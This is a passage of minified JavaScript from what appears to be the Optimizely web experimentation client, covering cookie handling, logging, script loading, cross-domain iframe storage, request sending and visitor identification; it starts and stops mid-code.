o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},2418:function(n,t,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},7208:function(n,t,e){var i=e(7520),r=e(2384);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},6412:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),c=e(9326),s=e(8223),f=e(1123),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(n,t,e){var i=e(7805),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},8389:function(n,t,e){var i=e(3062),r=e(6503).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},3037:function(n,t,e){var i=e(3062);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},8673:function(n,t,e){var i=e(3062);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},8906:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),c=e(7478);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(8223).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},4189:function(n,t,e){var i;i=e(7760),n.exports=i},2500:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},3731:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(2384);t.pollFor=function(n,t,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},6697:function(n,t,e){var i=e(3062),r=e(6503).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},7520:function(n,t,e){var i=e(3062),r=e(2384);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},3458:function(n,t,e){var i=e(3062),r=e(8906),o=e(2384);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},8882:function(n,t,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},32:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),c=e(7798),s=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(n,t,e){var i=e(8641),r=e(8906),o=e(9114);t.addScriptAsync=function(n,t,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,c=i.createElement("script");(c.type="text/javascript",c.async=!0,c.src=n,t&&(c.onload=t),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(c,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(c,a.firstChild));r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},3903:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},2212:function(n,t,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),c=e(1123),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},2205:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),c=e(7079),s=e(4728).v,f=e(1484),l=e(8641),d=e(7478),v=e(3731),h=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},9114:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),c=e(8906),s=e(6503).Promise,f=e(32);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},1242:function(n,t,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),c=e(8223),s=e(7798),f=e(2038),l=e(1123),d=e(8906),v=e(5074),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),c=e(4440),s=e(6412),f=e(1484),l=e(8223),d=e(7798),v=e(7478),h=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function x(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function M(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,x)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return 